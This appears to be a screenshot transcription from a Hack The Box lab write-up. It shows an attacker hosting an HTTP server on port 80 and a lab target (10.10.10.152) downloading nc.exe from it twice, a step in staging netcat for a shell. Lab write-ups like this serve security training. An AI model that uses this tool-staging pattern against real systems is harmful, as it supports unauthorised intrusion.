 root@sckull: ~/htb
root@sckull: ~ root@sckull: ~ root@sckull: ... root@sckull: ... root@sckull: ~ root@sckull: ... root@sckull: ...
root@sckull:~/htb# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.152 - - [14/Mar/2019 05:59:11] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.152 - - [14/Mar/2019 06:00:25] "GET /nc.exe HTTP/1.1" 200 -